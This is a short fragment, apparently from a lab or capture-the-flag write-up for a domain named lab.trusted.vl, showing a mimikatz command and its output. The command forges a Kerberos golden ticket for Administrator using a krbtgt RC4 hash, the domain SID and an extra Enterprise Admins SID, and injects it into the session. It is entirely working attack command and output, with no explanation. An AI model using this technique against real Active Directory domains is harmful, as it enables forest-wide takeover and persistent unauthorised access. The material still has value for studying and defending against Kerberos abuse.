 mimikatz # kerberos::golden /user:Administrator /krbtgt:c7a03c565c68c6fac5f8913fab576ebd /domain:lab.trusted.vl /sid:S-1-5-21-2241985869-2159962460-12785458
66 /sids:S-1-5-21-3576695518-347000760-3731839591-519 /ptt
User      : Administrator
Domain    : lab.trusted.vl (LAB)
SID       : S-1-5-21-2241985869-2159962460-1278545866
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-3576695518-347000760-3731839591-519 ;
ServiceKey: c7a03c565c68c6fac5f8913fab576ebd - rc4_hmac_nt
Lifetime  : 11/30/2024 10:00:07 AM ; 11/28/2034 10:00:07 AM ; 11/28/2034 10:00:07 AM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'Administrator @ lab.trusted.vl' successfully submitted for current session
mimikatz #